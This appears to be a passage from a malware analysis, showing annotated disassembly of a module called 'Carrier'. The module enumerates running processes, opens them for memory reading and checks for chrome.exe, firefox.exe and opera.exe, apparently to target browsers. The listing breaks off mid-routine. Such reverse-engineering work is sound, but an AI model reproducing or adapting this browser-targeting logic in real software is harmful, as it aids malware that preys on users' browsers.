 Enumerating processes:
699D1AD6 . LEA ECX,DWORD PTR SS:[ESP+98]
699D1ADD . PUSH ECX
699D1ADE . MOV BYTE PTR SS:[ESP+27],0
699D1AE3 . MOV DWORD PTR SS:[ESP+44],Carrier.699DD52C ASCII "Software\Microsoft\Windows\CurrentVersion\App Paths\chrome.exe"
699D1AEB . MOV DWORD PTR SS:[ESP+48],Carrier.699DD570 ASCII "Software\Microsoft\Windows\CurrentVersion\App Paths\firefox.exe"
699D1AF3 . MOV DWORD PTR SS:[ESP+4C],Carrier.699DD5B0 ASCII "Software\Microsoft\Windows\CurrentVersion\App Paths\opera.exe"
699D1AFB . MOV DWORD PTR SS:[ESP+50],0
699D1B03 . CALL <JMP.&PSAPI.EnumProcesses>
699D1B08 . TEST EAX,EAX
699D1B0A . JE Carrier.699D1C71
699D1B10 . MOV EBP,DWORD PTR SS:[ESP+34]
Searching the names of browsers among the opened processes:
699D1B2D LEA ECX,DWORD PTR DS:[ECX]
699D1B30 > MOV EDX,DWORD PTR SS:[ESP+EAX*4+90]
699D1B37 . PUSH EDX ProcessId
699D1B38 . PUSH 0 Inheritable = FALSE
699D1B3A . PUSH 410 Access = VM_READ|QUERY_INFORMATION
. CALL DWORD PTR DS:[<&KERNEL32.OpenProc OpenProcess
699D1B45 . MOV ESI,EAX
699D1B47 . TEST ESI,ESI
699D1B49 . JE Carrier.699D1C60
699D1B4F . PUSH 124
699D1B54 . LEA EAX,DWORD PTR SS:[ESP+1094]
699D1B5B . PUSH 0
699D1B5D . PUSH EAX
699D1B5E . CALL Carrier.699D7130
699D1B63 . ADD ESP,0C
699D1B66 . PUSH 124
699D1B6B . LEA ECX,DWORD PTR SS:[ESP+1094]
699D1B72 . PUSH ECX
699D1B73 . PUSH 0
699D1B75 . PUSH ESI
699D1B76 . CALL <JMP.&PSAPI.GetModuleFileNameExA>
699D1B7B . TEST EAX,EAX
699D1B7D . JE Carrier.699D1C60
699D1B83 . LEA EDX,DWORD PTR SS:[ESP+1090]
699D1B8A . PUSH Carrier.699DD5F0 ASCII "chrome.exe"
699D1B8F . PUSH EDX
699D1B90 . CALL Carrier.699D2B80
699D1B95 . ADD ESP,8
699D1B98 . TEST EAX,EAX
699D1B9A . JNZ SHORT Carrier.699D1BD6
699D1B9C . LEA EAX,DWORD PTR SS:[ESP+1090]
699D1BA3 . PUSH Carrier.699DD5FC ASCII "firefox.exe"
699D1BA8 . PUSH EAX
699D1BA9 . CALL Carrier.699D2B80
699D1BAE . ADD ESP,8
699D1BB1 . TEST EAX,EAX
699D1BB3 . JNZ SHORT Carrier.699D1BD6
699D1BB5 . LEA ECX,DWORD PTR SS:[ESP+1090]
699D1BBC . PUSH Carrier.699DD608 ASCII "opera.exe"
699D1BC1 . PUSH ECX
699D1BC2 . CALL Carrier.699D2B80